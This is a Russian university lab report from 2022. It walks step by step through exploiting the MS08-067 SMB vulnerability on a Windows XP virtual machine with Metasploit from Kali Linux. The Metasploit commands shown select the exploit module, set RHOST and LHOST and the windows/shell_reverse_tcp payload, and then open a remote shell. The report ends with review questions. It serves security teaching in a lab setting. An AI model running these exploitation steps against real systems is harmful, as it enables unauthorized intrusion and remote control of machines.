ПЗ 7

.docxМИНИСТЕРСТВО ЦИФРОВОГО РАЗВИТИЯ,

СВЯЗИ И МАССОВЫХ КОММУНИКАЦИЙ РОССИЙСКОЙ ФЕДЕРАЦИИ

ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ ОБРАЗОВАТЕЛЬНОЕ УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ

«САНКТ-ПЕТЕРБУРГСКИЙ ГОСУДАРСТВЕННЫЙ УНИВЕРСИТЕТ

ТЕЛЕКОММУНИКАЦИЙ ИМ. ПРОФ. М. А. БОНЧ-БРУЕВИЧА»

(СПБГУТ)

Факультет ИКСС

Кафедра ЗСС

Отчет к

Практическому заданию № 7 по дисциплине:

«Комплексное обеспечение защиты информации объекта информатизации»

Тема: «Программно-аппаратные средства анализа безопасности локального программного обеспечения»

Студенты:

(Ф.И.О., №группы)

Преподаватель: к.т.н. Шемякин С.Н.

(Ф.И.О) (подпись)

Цель работы: приобрести практические навыки осуществления анализа безопасности локальной программного обеспечения

Задание: осуществить анализ безопасности локального программного обеспечения, а также ознакомиться с механизмом атак на примере среды Metasploit в OC Kali Linux и Windows XP

Выполнение работы:

1. На первом этапе необходимо настроить виртуальные машины – на VMware либо на VirtualBox загружаем образ OC Windows XP и Kali Linux (нам нужна Kali Linux 2018.2, поскольку Kali поставляется с предустановленной Metasploit Framework).



2. Запускаем базу данных PostgreSQL в Kali Terminal с помощью команды service postgresql start

Рисунок 1. Запуск PostgreSQL



3. Запускаем службу Metasploit в Kali Terminal с помощью команды service metasploit start

4. Далее запускаем текстовую консоль Metasploit в терминале Kali msfconsole

Рисунок 2. Запуск консоли Metasploit



5. Используем команду поиска, для того чтобы найти доступный модуль для работы с уязвимостью MS08-067 search ms08–067

Рисунок 3. Поиск доступного модуля





6. Для получения подробной информации о модуле для работы с MS08-067 введем команду Info exploit/windows/smb/ms08_067_netapi

Рисунок 4. Поиск подробной информации

В результате выполнения этой команды мы можем обратить внимание на следующие параметры:

Платформа (Platform) – здесь указываются операционные системы, в которых модуль является работаспособным;

Ранг (Rank) – рекомендуется выбирать эксплойты, которые имеют достаточно высокий ранг, например, «Excellent» или «Great»;

Привилегии (Priveleged) – показывает, будет ли обладать этот модуль привилегиями на целевом объекте;

Доступные цели (Available targets) – список всех доступных целей, которые может использовать этот модуль;

Основные параметры (Basic options) – список параметров, которые можно настроить на этом модуле;

Информация о полезной нагрузке (Payload information) – перечисляет информацию, которая помогает нам решить, какие полезные данные совместимы с конкретным эксплойтом, поскольку полезные нагрузки помогают нам в пост-эксплуатации, когда цель находится под нашим контролем.

7. Подтверждаем использование модуля, и используем команду, чтоб задействовать эксплойт, доступный для уязвимости MS08-067 use windows/smb/ms08_067_netapi

Рисунок 5. Использование эксплойта уязвимости MS08-067



8. Далее необходимо ввести параметры, доступные для этого модуля, вводим команду show options и обязательно заполняем параметры, для которых значение «Required» - «yes»

Рисунок 6. Просмотр доступных параметров





9. Настраиваем RHOST для IP-адреса виртуальной машины Windows XP, для этого вводим команду Set RHOST 192.168.0.8 (адрес определяется путем ввода команды ipconfig в cmd виртуальной машины Windows XP)

Рисунок 7. Настройка RHOST



10. Теперь воспользуемся командой show targets, чтоб увидеть список доступных целей, также с помощью set Target (Target Number), можно установить конкретную цель, но в данной работе мы будем использовать параметр по умолчанию (автоматическая настройка).

Рисунок 8. Просмотр доступных целей



11) Чтоб увидеть список полезных нагрузок для этого эксплойта, введем команду show payloads

Рисунок 9. Просмотр доступных полезных нагрузок





12) Теперь можем выбрать любую полезную нагрузку из списка доступных, например, воспользуемся set payload windows/shell_reverse_tcp. Настроим параметры LHOST с помощью set LHOST 192.168.0.7

Рисунок 10. Настройка полезной нагрузки

Рисунок 11. Настройка параметра LHOST

13) Теперь можем воспользоваться уязвимостью с помощью команды exploit

Рисунок 12. Использование уязвимости



14) В случае успешного выполнения всех действий, мы получаем доступ к машине и имеем возможность выполнить некоторые команды Windows, например systeminfo и ipconfig

Рисунок 13. Доказательство получения доступа

Рисунок 14. Доказательство получения доступа

Вопросы

На основе какой уязвимости была осуществлена эта атака?

Какие инструменты были использованы?

Назовите несколько возможностей Metasploit.

Что такое эксплойт?

С помощью какой команды можно осуществить настройку конкретной цели для модуля Metasploit?

Санкт-Петербург

2022